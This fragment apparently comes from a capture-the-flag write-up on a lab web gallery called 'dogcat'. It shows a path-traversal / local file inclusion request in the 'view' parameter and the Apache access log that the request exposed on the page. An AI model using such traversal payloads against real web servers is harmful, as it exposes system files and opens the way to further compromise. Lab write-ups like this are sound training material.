 /?view=cat/../../../../var/log/apache2/access.log&ext=
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!10.8.61.214 - - [22/Aug/2020:15:50:08 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 10.8.61.214 - - [22/Aug/2020:15:50:08 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.44.196/"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.8.61.214 - - [22/Aug/2020:15:50:08 +0000] "GET
/favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.8.61.214 - - [22/Aug
/2020:15:50:11 +0000] "GET /?view=dog HTTP/1.1" 200 562 "http://10.10.44.196/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 10.8.61.214 - - [22/Aug/2020:15:50:11 +0000] "GET /dogs/1.jpg HTTP/1.1" 200 26513
"http://10.10.44.196/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.8.61.214 - - [22/Aug
/2020:15:50:26 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log HTTP/1.1" 200 714 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0" 127.0.0.1 - - [22/Aug/2020:15:50:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"